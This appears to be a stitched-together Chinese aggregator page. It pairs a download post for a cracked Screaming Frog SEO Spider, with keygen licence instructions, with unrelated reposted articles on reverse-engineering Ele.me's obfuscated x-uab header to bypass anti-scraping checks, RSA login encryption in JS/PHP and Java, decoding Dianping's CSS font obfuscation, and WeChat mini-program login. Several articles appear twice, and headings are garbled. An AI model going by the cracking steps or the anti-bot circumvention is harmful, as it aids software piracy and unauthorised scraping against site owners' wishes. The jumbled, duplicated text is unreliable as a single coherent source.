PS:本小编带来了Screaming Frog SEO Spider破解版,附安装教程+破解补丁,欢迎下载!
安装破解教程1、 首先在本站下载这个文件包,解压得到如下文件。
2、双击“ScreamingFrogSEOSpider.exe”主程序运行,直接傻瓜式默认下一步即可完成安装。
3、安装成功后,直接运行注册机获取用户名和产品密钥。
4、 然后运行软件,点击License栏下的Enterlicence选项,将获取到的用户名和注册码复制粘贴到窗口中,点击OK。
软件功能 1、 查找断开的链接、错误和重定向
2、分析页面标题和元数据
3、 查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、 抓取限制
8、获取配置
9、保存,抓取并再次上传
10、自定义源码搜索
11、自定义提取
12、谷歌分析集成
13、Search Console 集成
14、链接指标集成
15、JavaScript 渲染和捕获
16、自定义robots.txt爬虫软件功能1、查找断链
立即抓取 网站 并找到损坏的链接(404) 和服务器错误。批量导出错误和源 URL 以修复或发送给开发人员。
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在 网站 迁移期间进行审核。
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,确定你的网站中过长、过短、缺失或重复的页面标题和元描述。
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的网页标题、描述或标题等元素,并查找内容较低的网页。
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、附加标题、价格、SKU 或更多!
6、 查看机器人和说明
查看被 robots.txt、元机器人或 X-Robots-Tag 命令(例如“noindex”或“nofollow”)和规范以及 rel="next" 和 rel="prev" 阻止的 URL。
7、生成 XML 站点地图
通过包括 URL、最后修改时间、优先级和更改频率在内的高级配置,快速创建 XML 站点地图和图像 XML 站点地图。
8、与谷歌分析集成
连接到 Google Analytics API 并获取用户数据,例如会话或跳出率以及转化、目标、交易和着陆页收入。如何使用一、爬取
1、定期爬取
在正常抓取模式下,Screaming Frog SEO Spider 会抓取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在正版软件中,可以调整配置选择抓取网站的所有子域。搜索引擎优化蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好的控制爬取,请使用您的网站 URI结构,SEO蜘蛛配置选项,比如只爬取HTML(图片、CSS、JS等)、排除函数、自定义robots.txt、收录函数或改变搜索引擎优化蜘蛛模式,上传一个URI列表进行爬取。
2、 抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,所以如果要爬取站点上的特定子文件夹,只需输入带有文件路径的 URI 即可。通过直接输入到SEO Spider中,它会抓取/blog/sub目录中收录的所有URI。
3、获取网址列表
通过输入网址并点击“开始”抓取网站,您可以切换到列表模式,粘贴或上传要抓取的特定网址列表。例如,这对于审核重定向时的站点迁移特别有用。
二、配置
在该工具的行货版本中,您可以保存默认的爬取配置,并保存需要时可以加载的配置配置文件。
1、要将当前配置保存为默认值,请选择“文件>配置>将当前配置保存为默认值”。
2、要保存配置文件以便将来加载,请单击“文件>另存为”并调整文件名(描述性最好)。
3、要加载配置文件,请单击“文件>加载”,然后选择您的配置文件或“文件>加载最近”以从最近列表中进行选择。
4、要重置为原创Screaming Frog SEO Spider默认配置,请选择“文件>配置>清除默认配置”。
三、退出
顶部窗口部分的导出功能适用于您在顶部窗口中的当前视野。因此,如果您使用过滤器并单击“导出”,则只会导出过滤器选项中收录的数据。
数据导出方式主要有以下三种:
1、导出顶层窗口数据:只需点击左上角的“导出”按钮,即可从顶层窗口选项卡导出数据。
2、导出下层窗口数据(URL信息、链接、输出链接、图片信息):要导出这些数据,只需在上层窗口中右击要导出的数据的URL,然后点击“导出”在“URL 信息”、“链接”、“输出链接”或“图片信息”下。
3、 批量导出:位于顶部菜单下,允许批量导出数据。您可以通过“all in links”选项导出在抓取中找到的所有链接实例,或者您可以导出所有指向具有特定状态代码(例如 2XX、3XX、4XX 或 5XX 响应)的 URL 的链接。例如,选择“链接中的客户端错误 4XX”选项将导出所有链接到所有错误页面(例如 404 错误页面)。您还可以导出所有图像替代文本、所有图像缺少替代文本和所有锚文本。
网页抓取解密(基于-redis框架的浏览器)
网站优化 • 优采云 发表了文章 • 0 个评论 • 75 次浏览 • 2021-10-18 12:16
1 简介
几个月前写了一个网站(请原谅我是小偷)的爬虫。这两天我需要重新采集一次。我使用了scrapy-redis 框架。我认为第二次爬行可以轻松完成。是的,但是没想到在爬虫启动的几秒内,出现了很多重试提示,心里顿时一震。闲暇时间大概结束了。
经过仔细分析,发现是请求获取店铺列表有问题。通过浏览器抓包,发现请求头参数比之前多了一个X-Shard和x-uab参数,如下图所示:
X-Shard 不是问题。乍一看是兴趣点的经纬度,但是用x-uab看了之后,让人心酸。JS加密只能反向解密。
2 js反向解决
最直接的思路是根据“x-uab”关键字搜索所有key(chrome浏览器-source中按ctrl+shift+F快捷键),结果如下:
接下来做断点调试:点击数字,数字位置出现一个蓝点,表示断点添加成功,然后刷新获取店铺列表页面,程序会在断点处停止. 如下:
在控制台中调试 o.getUA() 函数并查看输出:
果然,事实证明猜测是正确的,正是 o.getUA() 函数负责生成请求头中的 x-uab 参数。
继续向下查看getUA()函数的引用(将光标放在要查看的函数上,可以查看该函数的引用),就是下图中的函数:
图中的s就是我们想要的x-uab参数,在控制台输出中可以证明下图:
因此,这里的u-xab是由e生成的,在函数e传入的参数中,第一个参数为常数2,第二个参数a未定义。哦,好像没有传其他参数。继续向下找到这个 e(2,a) 函数:
这就是函数e(r, i, n, h, p)方法,可以直接运行得到加密参数。把这个函数e(r, i, n, h, p)方法的代码全部取出来保存成js文件。
回到顶部
3 代码
3.1 选项一
你以为找到上面生成x-uab的js代码就大功告成了?青春,你太年轻太单纯!
如何运行这个js脚本是off(nan)键(dian)。
这个函数 e(r, i, n, h, p) 有近 40,000 行代码。在 Python 中重新实现 (jiu) (shi) 是 (bu) 有点 (ke) 大 (neng) 是困难的。所以,我选择直接用Python执行这个js脚本。
如何用python执行js脚本,杜娘给你一堆资料,自己查查。我这里选择了execjs。
因为在上面复制的脚本中,只定义了一个e(r, i, n, h, p)方法,并且没有调用这个方法,所以只好在js文件的最后加上一些代码来调用:
function getParam() {
var a;
var param = e(2,a);
return param
};
那么,我们开始推Python代码:
import execjs
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
尝试执行,心凉,代码异常:
execjs._exceptions.ProgramError: TypeError: 'window' 未定义
window对象估计是在浏览器打开的时候创建的,里面收录了浏览器的信息,所以当你用Python来执行这段代码的时候,就没有xixiang这样的东西了。本来想尝试伪造window对象,但是搜了一下,发现js脚本里有上百处用windows。这还没有结束。代码乱码,级别不够追根究底(这个地方困扰我很久了,知道方法请指教)。
后来,从一个学长那里(感谢学长),我学会了一种四处走动的方法。这个前辈的做法是用无头浏览器PhantomJS(之前的引擎是node.js)替换execjs引擎。换句话说,PhantomJS 用于执行 js 脚本。PhantomJS 是一个浏览器,自然会创建一个窗口。目的。
在使用 PhantomJS 之前,需要先下载它的驱动,然后将 Python 代码放到统一目录下。之前的Python代码也有修改:
import execjs
import os
os.environ["EXECJS_RUNTIME"] = "PhantomJS"
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
果然,按照这个方法,成功获取到了加密字符串。
3.2 选项二
其实第二个选项是我在未定义的窗口对象异常发生后尝试的第一种方法。但是因为在js代码中添加的js脚本有问题,以为不行,所以咨询了前辈,得到了第一种方案。
方案二的思路与方案一类似,但更粗暴。是不是因为浏览器中没有执行所以没有window对象?然后我会模拟浏览器执行。
执行前还必须修改js脚本,调用js文件末尾的e方法,添加如下代码:
var a;
var param = e(2,a);
return param;
记住:不要把它放在任何函数中。我曾经把这段代码放在函数中来强制执行。结果是在浏览器中可以获取到加密后的字符串,但是在Python中获取的是None。
用来模拟浏览器的selenium和chrome webDriver,代码如下:
from selenium import webdriver
browser = webdriver.Chrome(executable_path='chromedriver.exe')
with open('eleme.js', 'r') as f:
js = f.read()
print(browser.execute_script(js))
该方法也可以获取加密后的字符串。
最后要说的是,如果你需要获取大量的x-uab,使用选项二的效率会更高,因为如果使用选项二,你可以自己打开浏览器(都调用一个webdriver对象),然后快速执行 js ,返回加密后的字符串。
4 总结
一个js反向解密就完成了。但也有一些疑问:
(1) 使用chrome断点调试时,js脚本被压缩混淆,可以通过chrome的漂亮打印功能(即一对大括号)美化格式,但有时会失败。就像下图,格式化之后,还是一团糟:
这个问题耽误了我很久,调试不了!
(2) 在js基础不好的情况下,我很困惑为什么在运行的时候,先通过o.getUA()调用e函数中的嵌套函数,然后在嵌套函数中调用e方法本身e 函数. 是什么操作? ? 函数调用不应该总是先调用外层函数,然后再调用嵌套函数吗?
(3)如果浏览器中执行js的方法不适用,只能替换window对象。如何操作?
(4)这个e函数有近4万行,一个加密函数代码这么多,我不信。肯定有很多东西混淆视听。但是我试过调试和跟踪。我可以只能说迷茫之后,想不通了。跟踪,晕,怎么简化这个脚本?
如果哪位前辈能解疑解惑,请告诉我,非常感谢!谢谢! 查看全部
网页抓取解密(基于-redis框架的浏览器)
1 简介
几个月前写了一个网站(请原谅我是小偷)的爬虫。这两天我需要重新采集一次。我使用了scrapy-redis 框架。我认为第二次爬行可以轻松完成。是的,但是没想到在爬虫启动的几秒内,出现了很多重试提示,心里顿时一震。闲暇时间大概结束了。
经过仔细分析,发现是请求获取店铺列表有问题。通过浏览器抓包,发现请求头参数比之前多了一个X-Shard和x-uab参数,如下图所示:
X-Shard 不是问题。乍一看是兴趣点的经纬度,但是用x-uab看了之后,让人心酸。JS加密只能反向解密。
2 js反向解决
最直接的思路是根据“x-uab”关键字搜索所有key(chrome浏览器-source中按ctrl+shift+F快捷键),结果如下:
接下来做断点调试:点击数字,数字位置出现一个蓝点,表示断点添加成功,然后刷新获取店铺列表页面,程序会在断点处停止. 如下:
在控制台中调试 o.getUA() 函数并查看输出:
果然,事实证明猜测是正确的,正是 o.getUA() 函数负责生成请求头中的 x-uab 参数。
继续向下查看getUA()函数的引用(将光标放在要查看的函数上,可以查看该函数的引用),就是下图中的函数:
图中的s就是我们想要的x-uab参数,在控制台输出中可以证明下图:
因此,这里的u-xab是由e生成的,在函数e传入的参数中,第一个参数为常数2,第二个参数a未定义。哦,好像没有传其他参数。继续向下找到这个 e(2,a) 函数:
这就是函数e(r, i, n, h, p)方法,可以直接运行得到加密参数。把这个函数e(r, i, n, h, p)方法的代码全部取出来保存成js文件。
回到顶部
3 代码
3.1 选项一
你以为找到上面生成x-uab的js代码就大功告成了?青春,你太年轻太单纯!
如何运行这个js脚本是off(nan)键(dian)。
这个函数 e(r, i, n, h, p) 有近 40,000 行代码。在 Python 中重新实现 (jiu) (shi) 是 (bu) 有点 (ke) 大 (neng) 是困难的。所以,我选择直接用Python执行这个js脚本。
如何用python执行js脚本,杜娘给你一堆资料,自己查查。我这里选择了execjs。
因为在上面复制的脚本中,只定义了一个e(r, i, n, h, p)方法,并且没有调用这个方法,所以只好在js文件的最后加上一些代码来调用:
function getParam() {
var a;
var param = e(2,a);
return param
};
那么,我们开始推Python代码:
import execjs
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
尝试执行,心凉,代码异常:
execjs._exceptions.ProgramError: TypeError: 'window' 未定义
window对象估计是在浏览器打开的时候创建的,里面收录了浏览器的信息,所以当你用Python来执行这段代码的时候,就没有xixiang这样的东西了。本来想尝试伪造window对象,但是搜了一下,发现js脚本里有上百处用windows。这还没有结束。代码乱码,级别不够追根究底(这个地方困扰我很久了,知道方法请指教)。
后来,从一个学长那里(感谢学长),我学会了一种四处走动的方法。这个前辈的做法是用无头浏览器PhantomJS(之前的引擎是node.js)替换execjs引擎。换句话说,PhantomJS 用于执行 js 脚本。PhantomJS 是一个浏览器,自然会创建一个窗口。目的。
在使用 PhantomJS 之前,需要先下载它的驱动,然后将 Python 代码放到统一目录下。之前的Python代码也有修改:
import execjs
import os
os.environ["EXECJS_RUNTIME"] = "PhantomJS"
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
果然,按照这个方法,成功获取到了加密字符串。
3.2 选项二
其实第二个选项是我在未定义的窗口对象异常发生后尝试的第一种方法。但是因为在js代码中添加的js脚本有问题,以为不行,所以咨询了前辈,得到了第一种方案。
方案二的思路与方案一类似,但更粗暴。是不是因为浏览器中没有执行所以没有window对象?然后我会模拟浏览器执行。
执行前还必须修改js脚本,调用js文件末尾的e方法,添加如下代码:
var a;
var param = e(2,a);
return param;
记住:不要把它放在任何函数中。我曾经把这段代码放在函数中来强制执行。结果是在浏览器中可以获取到加密后的字符串,但是在Python中获取的是None。
用来模拟浏览器的selenium和chrome webDriver,代码如下:
from selenium import webdriver
browser = webdriver.Chrome(executable_path='chromedriver.exe')
with open('eleme.js', 'r') as f:
js = f.read()
print(browser.execute_script(js))
该方法也可以获取加密后的字符串。
最后要说的是,如果你需要获取大量的x-uab,使用选项二的效率会更高,因为如果使用选项二,你可以自己打开浏览器(都调用一个webdriver对象),然后快速执行 js ,返回加密后的字符串。
4 总结
一个js反向解密就完成了。但也有一些疑问:
(1) 使用chrome断点调试时,js脚本被压缩混淆,可以通过chrome的漂亮打印功能(即一对大括号)美化格式,但有时会失败。就像下图,格式化之后,还是一团糟:
这个问题耽误了我很久,调试不了!
(2) 在js基础不好的情况下,我很困惑为什么在运行的时候,先通过o.getUA()调用e函数中的嵌套函数,然后在嵌套函数中调用e方法本身e 函数. 是什么操作? ? 函数调用不应该总是先调用外层函数,然后再调用嵌套函数吗?
(3)如果浏览器中执行js的方法不适用,只能替换window对象。如何操作?
(4)这个e函数有近4万行,一个加密函数代码这么多,我不信。肯定有很多东西混淆视听。但是我试过调试和跟踪。我可以只能说迷茫之后,想不通了。跟踪,晕,怎么简化这个脚本?
如果哪位前辈能解疑解惑,请告诉我,非常感谢!谢谢!
网页抓取解密(PHPbuild_js生成RAS.js和rsa加密解密生成 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-18 12:15
)
RSA加密传输密钥项目介绍(JS-PHP)
在web表单提交中,如果直接使用明文传输,尤其是用户密码,信息很容易被数据包捕获。这里以AJAX向PHP后端提交数据为例,使用RSA对表单数据进行加密传输。
RSA 简介 RSA 公钥加密算法是由 Ron Rivest、Adi Shamirh 和 LenAdleman(美国麻省理工学院)于 1977 年开发的。RSA这个名字来源于他们三人名字的发展。RSA 是目前影响最大的公钥加密算法。它可以抵抗迄今为止已知的所有密码攻击,并已被 ISO 推荐为公钥数据加密标准。目前,这种加密方式广泛应用于网上银行、数字签名等场合。RSA算法基于数论的一个非常简单的事实:两个大素数相乘很容易,但当时的乘积却极难因式分解,因此该乘积可以作为加密密钥公开使用。算法核心
RSA的算法涉及三个参数,n、e1、e2。
其中,n是两个大质数p、q的积,n的二进制表示时所占用的位数,就是所谓的密钥长度。
e1和e2是一对相关的值,e1可以任意取,但要求e1与(p-1)*(q-1)互质;再选择e2,要求(e2*e1)mod((p-1)*(q-1))=1。
(n,e1),(n,e2)就是密钥对。其中(n,e1)为公钥,(n,e2)为私钥。[1]
RSA加解密的算法完全相同,设A为明文,B为密文,则:A=B^e2 mod n;B=A^e1 mod n;(公钥加密体制中,一般用公钥加密,私钥解密)
e1和e2可以互换使用,即:
A=B^e1 mod n;B=A^e2 mod n;
实现过程客户端公钥加密服务器私钥解密
这里使用支付宝提供一键生成工具,方便开发者生成一对RSA密钥。门户下载安装后,按照里面的教程,生成一组公私钥。目录结构如下:
以上使用支付宝RSA生成工具的方法容易导致PHP无法识别密钥,这里是Openssl自动生成的,参考:PHP RSA加解密
生成以下文件:
rsa_private_key.pem //私钥文件
rsa_public_key.pem //公钥文件
rsa_private_key_pkcs8.pem //暂时用不上
运行 build_js.php 生成 RAS.js
(将build_js.php和生成的rsa_public_key.pem放在同一个目录下,然后命令行php build_js.php)
function f() {
var username = $("#inputText1").val();
var pswd = $("#inputText2").val();
$.ajax({
url:'json_test.php',
data:{"username":rsa_encode(username), "pswd":rsa_encode(pswd)},
type:'post',
success: function(data){
alert(data);
window.location.reload()
},
error: function(XMLHttpRequest, textStatus, errorThrown) {
alert(XMLHttpRequest.status);
alert(XMLHttpRequest.readyState);
alert(textStatus);
},
});
}
显示结果
查看全部
网页抓取解密(PHPbuild_js生成RAS.js和rsa加密解密生成
)
RSA加密传输密钥项目介绍(JS-PHP)
在web表单提交中,如果直接使用明文传输,尤其是用户密码,信息很容易被数据包捕获。这里以AJAX向PHP后端提交数据为例,使用RSA对表单数据进行加密传输。
RSA 简介 RSA 公钥加密算法是由 Ron Rivest、Adi Shamirh 和 LenAdleman(美国麻省理工学院)于 1977 年开发的。RSA这个名字来源于他们三人名字的发展。RSA 是目前影响最大的公钥加密算法。它可以抵抗迄今为止已知的所有密码攻击,并已被 ISO 推荐为公钥数据加密标准。目前,这种加密方式广泛应用于网上银行、数字签名等场合。RSA算法基于数论的一个非常简单的事实:两个大素数相乘很容易,但当时的乘积却极难因式分解,因此该乘积可以作为加密密钥公开使用。算法核心
RSA的算法涉及三个参数,n、e1、e2。
其中,n是两个大质数p、q的积,n的二进制表示时所占用的位数,就是所谓的密钥长度。
e1和e2是一对相关的值,e1可以任意取,但要求e1与(p-1)*(q-1)互质;再选择e2,要求(e2*e1)mod((p-1)*(q-1))=1。
(n,e1),(n,e2)就是密钥对。其中(n,e1)为公钥,(n,e2)为私钥。[1]
RSA加解密的算法完全相同,设A为明文,B为密文,则:A=B^e2 mod n;B=A^e1 mod n;(公钥加密体制中,一般用公钥加密,私钥解密)
e1和e2可以互换使用,即:
A=B^e1 mod n;B=A^e2 mod n;
实现过程客户端公钥加密服务器私钥解密
这里使用支付宝提供一键生成工具,方便开发者生成一对RSA密钥。门户下载安装后,按照里面的教程,生成一组公私钥。目录结构如下:
以上使用支付宝RSA生成工具的方法容易导致PHP无法识别密钥,这里是Openssl自动生成的,参考:PHP RSA加解密
生成以下文件:
rsa_private_key.pem //私钥文件
rsa_public_key.pem //公钥文件
rsa_private_key_pkcs8.pem //暂时用不上
运行 build_js.php 生成 RAS.js
(将build_js.php和生成的rsa_public_key.pem放在同一个目录下,然后命令行php build_js.php)
function f() {
var username = $("#inputText1").val();
var pswd = $("#inputText2").val();
$.ajax({
url:'json_test.php',
data:{"username":rsa_encode(username), "pswd":rsa_encode(pswd)},
type:'post',
success: function(data){
alert(data);
window.location.reload()
},
error: function(XMLHttpRequest, textStatus, errorThrown) {
alert(XMLHttpRequest.status);
alert(XMLHttpRequest.readyState);
alert(textStatus);
},
});
}
显示结果
网页抓取解密( 编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 83 次浏览 • 2021-10-18 12:14
编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
RSA加密web前端用户名密码加密传输到后台解密
编写加解密公共方法类RSAUtils
import org.apache.commons.codec.binary.Base64;
import javax.crypto.Cipher;
import java.security.*;
import java.security.interfaces.RSAPublicKey;
public class RSAUtils {
private static final KeyPair keyPair = initKey();
private static KeyPair initKey() {
try {
Provider provider =new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
SecureRandom random = new SecureRandom();
KeyPairGenerator generator = KeyPairGenerator.getInstance("RSA", provider);
generator.initialize(1024,random);
return generator.generateKeyPair();
} catch(Exception e) {
throw new RuntimeException(e);
}
}
public static String generateBase64PublicKey() {
PublicKey publicKey = (RSAPublicKey)keyPair.getPublic();
return new String(Base64.encodeBase64(publicKey.getEncoded()));
}
public static String decryptBase64(String string) {
return new String(decrypt(Base64.decodeBase64(string.getBytes())));
}
private static byte[] decrypt(byte[] byteArray) {
try {
Provider provider = new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
Cipher cipher = Cipher.getInstance("RSA/ECB/PKCS1Padding", provider);
PrivateKey privateKey = keyPair.getPrivate();
cipher.init(Cipher.DECRYPT_MODE, privateKey);
byte[] plainText = cipher.doFinal(byteArray);
return plainText;
} catch(Exception e) {
throw new RuntimeException(e);
}
}
}
前端向后端发起登录请求前,首先请求后端方法获取公钥
var publicKey = null;
$.ajax({
url: "xxx",
type: "post",
dataType: "text",
success: function(data) {
var encrypt = new JSEncrypt();
if(data){
publicKey = data;
};
if(publicKey==null){
$("#msg").html("获取publicKey失败,请联系管理员!");
$("#login-btn").removeAttr("disabled");
return;
};
}
});
后台公钥生成方法
@RequestMapping(value = "/xxxx", method = RequestMethod.POST)
public String getKey(HttpServletRequest request){
String publicKey = RSAUtils.generateBase64PublicKey();
return publicKey;
}
前端引入jsencrypt.min.js文件。这些js文件网上有很多,大家可以随意搜索,我就不贴了。
用公钥加密用户名和密码
encrypt.setPublicKey(publicKey);
var username;
var password;
username = encrypt.encrypt(vm.username.trim());
password = encrypt.encrypt(vm.password.trim());
下一步是用加密后的用户名和密码请求后台
$.ajax({
type: "POST",
url: "xxxxxx",
data: {
"username":username,
"password":password,
},
dataType: "json",
success: function (result) {
if (result.code == 0) {//登录成功
parent.location.href = 'index.html';
} else {
vm.error = true;
vm.errorMsg = result.msg;
vm.refreshCode();
}
}
});
请求成功后,不需要看代码的处理方式,根据自己的需要进行处理即可。这里要强调的是,传输用户名和密码时,不要通过字符串拼接传输,以免后台接收到密文解析时,密文中的+号会被替换为空格,从而导致密文解析错误。地主差点被杀在这里。. . . . .
下一步就是在后台接收前端传来的密文进行解密
username = RSAUtils.decryptBase64(username.trim());
password = RSAUtils.decryptBase64(password.trim());
解密这块,我们就不贴全部代码了,即在后台登录认证方式中,验证前从前端获取的用户名和密码就可以解密了。基本上可以实现对前端用户名和密码进行加密传输到后端和后端解密的功能。 查看全部
网页抓取解密(
编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
RSA加密web前端用户名密码加密传输到后台解密
编写加解密公共方法类RSAUtils
import org.apache.commons.codec.binary.Base64;
import javax.crypto.Cipher;
import java.security.*;
import java.security.interfaces.RSAPublicKey;
public class RSAUtils {
private static final KeyPair keyPair = initKey();
private static KeyPair initKey() {
try {
Provider provider =new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
SecureRandom random = new SecureRandom();
KeyPairGenerator generator = KeyPairGenerator.getInstance("RSA", provider);
generator.initialize(1024,random);
return generator.generateKeyPair();
} catch(Exception e) {
throw new RuntimeException(e);
}
}
public static String generateBase64PublicKey() {
PublicKey publicKey = (RSAPublicKey)keyPair.getPublic();
return new String(Base64.encodeBase64(publicKey.getEncoded()));
}
public static String decryptBase64(String string) {
return new String(decrypt(Base64.decodeBase64(string.getBytes())));
}
private static byte[] decrypt(byte[] byteArray) {
try {
Provider provider = new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
Cipher cipher = Cipher.getInstance("RSA/ECB/PKCS1Padding", provider);
PrivateKey privateKey = keyPair.getPrivate();
cipher.init(Cipher.DECRYPT_MODE, privateKey);
byte[] plainText = cipher.doFinal(byteArray);
return plainText;
} catch(Exception e) {
throw new RuntimeException(e);
}
}
}
前端向后端发起登录请求前,首先请求后端方法获取公钥
var publicKey = null;
$.ajax({
url: "xxx",
type: "post",
dataType: "text",
success: function(data) {
var encrypt = new JSEncrypt();
if(data){
publicKey = data;
};
if(publicKey==null){
$("#msg").html("获取publicKey失败,请联系管理员!");
$("#login-btn").removeAttr("disabled");
return;
};
}
});
后台公钥生成方法
@RequestMapping(value = "/xxxx", method = RequestMethod.POST)
public String getKey(HttpServletRequest request){
String publicKey = RSAUtils.generateBase64PublicKey();
return publicKey;
}
前端引入jsencrypt.min.js文件。这些js文件网上有很多,大家可以随意搜索,我就不贴了。
用公钥加密用户名和密码
encrypt.setPublicKey(publicKey);
var username;
var password;
username = encrypt.encrypt(vm.username.trim());
password = encrypt.encrypt(vm.password.trim());
下一步是用加密后的用户名和密码请求后台
$.ajax({
type: "POST",
url: "xxxxxx",
data: {
"username":username,
"password":password,
},
dataType: "json",
success: function (result) {
if (result.code == 0) {//登录成功
parent.location.href = 'index.html';
} else {
vm.error = true;
vm.errorMsg = result.msg;
vm.refreshCode();
}
}
});
请求成功后,不需要看代码的处理方式,根据自己的需要进行处理即可。这里要强调的是,传输用户名和密码时,不要通过字符串拼接传输,以免后台接收到密文解析时,密文中的+号会被替换为空格,从而导致密文解析错误。地主差点被杀在这里。. . . . .
下一步就是在后台接收前端传来的密文进行解密
username = RSAUtils.decryptBase64(username.trim());
password = RSAUtils.decryptBase64(password.trim());
解密这块,我们就不贴全部代码了,即在后台登录认证方式中,验证前从前端获取的用户名和密码就可以解密了。基本上可以实现对前端用户名和密码进行加密传输到后端和后端解密的功能。
网页抓取解密(爬取大众点评之网页内容加密意思是哪里获取到的)
网站优化 • 优采云 发表了文章 • 0 个评论 • 97 次浏览 • 2021-10-18 00:14
分析网页内容
原创网址:
大家在抓取公众评论时,对文本的个别部分进行了加密,如图:
只显示span标签和class,没有信息。这种信息加密一般是通过css处理的。
我们在review元素中随机点击一个span code,右边出现svgmtsi[class^="rsk"],还有一个背景图片链接如图:
关联:
打开它看看:
看图,好像这里可以找到所有加密的中文字体,那么这个svg链接是从哪里得到的呢?如前所述,这种加密字体是在 CSS 模式下的。我们在网站的源代码中找到它。
打开后可以直接在里面找到上面的svg链接,说明这是正确的css路径。
现在我们打开css链接,如图:
内容大概是 .udyoma{background:-168.0px -166.0px;} 这个模式出现了,我们找一个span类看看这里有没有出现过。
rsk9oe 加密的意思是“我”,并在 css 中找到了位置。rsk9oe{背景:-126.0px -3094.0px;}
这里的背景和上面提到的svg有什么关系?
让我们打开 svg 看看“我”在源代码中的位置,
#77 这里应该在源代码里
相应的。“我”在后面0-9位,试试126/9=14,即126/14=9,测试其他字体,rsk2up代表“一”,css为.rsk2up{background:-29 4.0px -842.0px;},svg里是盗厂丝绒讽刺石碑,覆盖糠秕、天钩、赤琴国、欧柘父、州与李的烦恼,
, 294/14=21,svg中的位置是对应的,说明计算方法没有错,后面的数字是怎么对应的?我们也用上面的.rsk9oe{background:-126.0px -3094.0px;},路径中3117和3094的关系是3117-3094=23,那么用这个23来验证“A”,是否是865,使用842+23=865,确实验证了23的计算是正确的。至此,所有的解密过程基本完成,解密使用什么代码就看个人喜好了。
这里只是简单介绍一下解密的思路,希望对大家有帮助
网页信息不断变化,请根据您当时访问的网页信息进行解码,,, 查看全部
网页抓取解密(爬取大众点评之网页内容加密意思是哪里获取到的)
分析网页内容
原创网址:
大家在抓取公众评论时,对文本的个别部分进行了加密,如图:
只显示span标签和class,没有信息。这种信息加密一般是通过css处理的。
我们在review元素中随机点击一个span code,右边出现svgmtsi[class^="rsk"],还有一个背景图片链接如图:
关联:
打开它看看:
看图,好像这里可以找到所有加密的中文字体,那么这个svg链接是从哪里得到的呢?如前所述,这种加密字体是在 CSS 模式下的。我们在网站的源代码中找到它。
打开后可以直接在里面找到上面的svg链接,说明这是正确的css路径。
现在我们打开css链接,如图:
内容大概是 .udyoma{background:-168.0px -166.0px;} 这个模式出现了,我们找一个span类看看这里有没有出现过。
rsk9oe 加密的意思是“我”,并在 css 中找到了位置。rsk9oe{背景:-126.0px -3094.0px;}
这里的背景和上面提到的svg有什么关系?
让我们打开 svg 看看“我”在源代码中的位置,
#77 这里应该在源代码里
相应的。“我”在后面0-9位,试试126/9=14,即126/14=9,测试其他字体,rsk2up代表“一”,css为.rsk2up{background:-29 4.0px -842.0px;},svg里是盗厂丝绒讽刺石碑,覆盖糠秕、天钩、赤琴国、欧柘父、州与李的烦恼,
, 294/14=21,svg中的位置是对应的,说明计算方法没有错,后面的数字是怎么对应的?我们也用上面的.rsk9oe{background:-126.0px -3094.0px;},路径中3117和3094的关系是3117-3094=23,那么用这个23来验证“A”,是否是865,使用842+23=865,确实验证了23的计算是正确的。至此,所有的解密过程基本完成,解密使用什么代码就看个人喜好了。
这里只是简单介绍一下解密的思路,希望对大家有帮助
网页信息不断变化,请根据您当时访问的网页信息进行解码,,,
网页抓取解密(微信小程序授权登录相关流程和实现思路和总结)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2021-10-17 23:11
同一个微信开放平台下相同主题的应用程序和微信小程序完成相同的业务。用户在进入app或微信小程序时,必须获取用户的unionid,以确认当前用户身份并完成登录。小程序“获取用户信息”api(getUserInfo)的调用方式相比之前有了很大的更新。实现用户授权和优雅登录非常重要。以下是十万客小程序的开发()微信小程序中授权登录开发过程中的实现思路和相关流程总结分享如下。
一、微信小程序登录流程序列
阐明:
小程序调用wx.login()获取临时登录凭证码并发回开发者服务器
开发者服务器交换用户唯一标识符 openid 和会话密钥 session_key 的代码。推荐阅读:
临时登录凭证码只能使用一次
什么是openid?
关注者与公众号交互后,公众号可以获得关注者的OpenID(加密后的微信ID,每个用户每个公众号都有一个唯一的OpenID。不同公众号,同一个用户的openid是不同的)。——微信公众平台开发者文档
普通用户ID,当前公众号唯一
不同公众号,相同用户,不同openid
你可以简单地理解为
openid = hash(uid + app_id) 复制代码
什么是unionid?
如果开发者有多个移动应用、网站应用、公众号(包括小程序),可以使用unionid来区分用户的唯一性,因为只要是同一个微信开放平台号下的移动应用, 网站 @网站 对于应用和公众号(包括小程序),用户的unionid是唯一的。也就是说,在同一个微信开放平台下,同一个用户对于不同的应用,拥有相同的unionid。
如果开发者需要在多个移动应用、网站应用和公众号之间统一用户帐号,需要到微信开放平台()绑定公众号,然后使用UnionID机制来满足上述要求.
一个微信开放平台账号下可以有多个移动应用,例如网站应用、公众号、小程序
